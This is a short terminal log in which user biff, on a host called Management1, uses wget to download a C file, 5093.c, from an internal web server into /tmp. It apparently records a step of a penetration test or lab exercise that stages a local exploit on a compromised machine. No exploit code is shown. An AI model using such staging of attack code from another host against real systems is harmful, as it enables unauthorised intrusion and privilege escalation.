 [biff@Management1 tmp]$ wget http://10.204.0.60/local/5093.c
--09:04:38--  http://10.204.0.60/local/5093.c
           => `5093.c'
Connecting to 10.204.0.60:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3,028 (3.0K) [text/x-csrc]
100%[====================================>] 3,028         --.--K/s
09:04:38 (202.73 MB/s) - `5093.c' saved [3028/3028]